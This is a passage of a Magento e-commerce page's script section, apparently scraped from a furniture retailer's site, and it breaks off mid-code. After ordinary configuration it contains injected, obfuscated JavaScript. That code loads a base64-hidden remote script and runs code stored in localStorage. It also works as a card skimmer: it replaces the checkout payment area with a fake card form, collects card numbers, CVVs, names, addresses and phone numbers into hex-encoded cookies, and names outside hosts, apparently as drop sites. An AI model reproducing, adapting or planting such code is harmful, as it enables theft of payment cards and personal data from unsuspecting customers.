<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/en/';</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x